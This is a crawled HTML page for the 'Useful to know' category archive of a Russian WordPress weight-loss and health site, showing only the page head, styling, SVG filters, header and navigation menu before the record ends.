

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://lilia-rodnik.ru/it-is-useful-to-know
body_size: 22710
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы Полезно знать - lilia-rodnik.ru</title>
	<link rel="canonical" href="https://lilia-rodnik.ru/it-is-useful-to-know" />
	<link rel="next" href="https://lilia-rodnik.ru/it-is-useful-to-know/page/2" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Полезно знать - lilia-rodnik.ru" />
	<meta property="og:description" content="Данный раздел посвящен витаминам, минералам, препаратам для похудения, питанию в пост. В разделе еще много интересного и полезного" />
	<meta property="og:url" content="https://lilia-rodnik.ru/it-is-useful-to-know" />
	<meta property="og:site_name" content="lilia-rodnik.ru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lilia-rodnik.ru/it-is-useful-to-know","url":"https://lilia-rodnik.ru/it-is-useful-to-know","name":"Архивы Полезно знать - lilia-rodnik.ru","isPartOf":{"@id":"https://lilia-rodnik.ru/#website"},"breadcrumb":{"@id":"https://lilia-rodnik.ru/it-is-useful-to-know#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://lilia-rodnik.ru/it-is-useful-to-know#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://lilia-rodnik.ru/"},{"@type":"ListItem","position":2,"name":"Полезно знать"}]},{"@type":"WebSite","@id":"https://lilia-rodnik.ru/#website","url":"https://lilia-rodnik.ru/","name":"lilia-rodnik.ru","description":"","publisher":{"@id":"https://lilia-rodnik.ru/#/schema/person/50f446d95123c889e4054b633365017d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lilia-rodnik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://lilia-rodnik.ru/#/schema/person/50f446d95123c889e4054b633365017d","name":"vinyuliy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://lilia-rodnik.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f728c6fffb6e11d04b48c0381447f26f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f728c6fffb6e11d04b48c0381447f26f?s=96&d=mm&r=g","caption":"vinyuliy"},"logo":{"@id":"https://lilia-rodnik.ru/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<script type="text/javascript">
</script>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lilia-rodnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lilia-rodnik.ru/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='https://lilia-rodnik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://lilia-rodnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24'  media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://lilia-rodnik.ru/wp-content/themes/root_child/style.css?ver=6.1.1'  media='all' />
<script  src='https://lilia-rodnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://lilia-rodnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lilia-rodnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://lilia-rodnik.ru/wp-json/wp/v2/categories/6" /><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 14px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #016d31;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #016d31;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #016d31;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fb4c6b;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center top; }}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://lilia-rodnik.ru/wp-content/uploads/2021/02/poxudeem_body_bg-scaled.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script>var ajaxUrlFlatPM = "https://lilia-rodnik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    </head>

<body data-rsssl=1 class="archive category category-it-is-useful-to-know category-6 custom-background  group-blog">

<svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="https://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://lilia-rodnik.ru/"><img src="https://lilia-rodnik.ru/wp-content/uploads/2021/02/poxudeem_logo.jpg" alt="lilia-rodnik.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
</div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-105165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105165"><a href="https://lilia-rodnik.ru/diets">Диеты</a></li>
<li id="menu-item-105166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105166"><a href="https://lilia-rodnik.ru/produkti">Продукты</a></li>
<li id="menu-item-105167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105167"><a href="https://lilia-rodnik.ru/healthy-food">Здоровое питание</a>
<ul class="sub-menu">
	<li id="menu-item-105168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105168"><a href="https://lilia-rodnik.ru/healthy-food/salads-and-snack">Салаты и закуски</a></li>
	<li id="menu-item-105170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105170"><a href="https://lilia-rodnik.ru/healthy-food/recipes-of-first-courses">Рецепты первых блюд</a></li>
	<li id="menu-item-105169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105169"><a href="https://lilia-rodnik.ru/healthy-food/recipes-of-the-second-dishes">Рецепты вторых блюд</a></li>
	<li id="menu-item-105173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105173"><a href="https://lilia-rodnik.ru/healthy-food/desserts">Десерты</a></li>
	<li id="menu-item-105172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105172"><a href="https://lilia-rodnik.ru/healthy-food/drinks">Напитки</a></li>
	<li id="menu-item-105171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105171"><a href="https://lilia-rodnik.ru/healthy-food/recipes-from-remote-place">Рецепты из «глубинки»</a></li>
</ul>
</li>
<li id="menu-item-105174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105174"><a href="https://lilia-rodnik.ru/curative-gifts-of-the-nature">Целебные растения</a></li>
<li id="menu-item-105175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105175"><a href="https://lilia-rodnik.ru/health-and-beauty">Здоровье и красота</a>
<ul class="sub-menu">
	<li id="menu-item-105176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105176"><a href="https://lilia-rodnik.ru/health-and-beauty/massage">Массаж</a></li>
	<li id="menu-item-105177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105177"><a href="https://lilia-rodnik.ru/health-and-beauty/face-care">Уход за лицом</a></li>
	<li id="menu-item-105178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105178"><a href="https://lilia-rodnik.ru/health-and-beauty/care-of-a-body">Уход за телом</a></li>
	<li id="menu-item-105179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105179"><a href="https://lilia-rodnik.ru/health-and-beauty/rukovodstvo_po_krasote">Руководство по красоте</a></li>
	<li id="menu-item-105180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105180"><a href="https://lilia-rodnik.ru/health-and-beauty/maski">Маски</a>
	<ul class="sub-menu">
		<li id="menu-item-105181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105181"><a href="https://lilia-rodnik.ru/health-and-beauty/maski/maski-for-hair">Маски для волос</a></li>
		<li id="menu-item-105182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105182"><a href="https://lilia-rodnik.ru/health-and-beauty/maski/maski-for-face">Маски для лица</a></li>
		<li id="menu-item-105183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105183"><a href="https://lilia-rodnik.ru/health-and-beauty/maski/maski-for-body">Маски для тела</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-105184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105184"><a href="https://lilia-rodnik.ru/weight-during-pregnancy">Беременность и вес</a>
<ul class="sub-menu">
	<li id="menu-item-105185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105185"><a href="https://lilia-rodnik.ru/weight-during-pregnancy/pregnancy-calendar">Календарь беременности</a></li>
	<li id="menu-item-105186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105186"><a href="https://lilia-rodnik.ru/weight-during-pregnancy/how-to-dump-weight-after-the-delivery">Как сбросить вес после родов</a></li>
	<li id="menu-item-105187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105187"><a href="https://lilia-rodnik.ru/weight-during-pregnancy/food-during-pregnancy">Питание во время беременности</a></li>
</ul>
</li>
<li id="menu-item-105188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105188"><a href="https://lilia-rodnik.ru/sport">Спорт</a></li>
<li id="menu-item-105225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105225"><a href="https://lilia-rodnik.ru/polezno_znat">Полезно знать</a></li>
<li id="menu-item-105229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105229"><a href="https://lilia-rodnik.ru/novosti">Новости</a></li>
<li id="menu-item-105230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105230"><a href="https://lilia-rodnik.ru/seks">Секс</a></li>
<li id="menu-item-105231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105231"><a href="https://lilia-rodnik.ru/otnosheniya">Отношения</a></li>
<li id="menu-item-105232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105232"><a href="https://lilia-rodnik.ru/o-chem-molchat-muzhchiny">О чем молчат мужчины</a></li>
<li id="menu-item-105233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105233"><a href="https://lilia-rodnik.ru/razvitie">Развитие</a></li>
<li id="menu-item-105234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105234"><a href="https://lilia-rodnik.ru/dom-i-tehnika">Дом и техника</a></li>
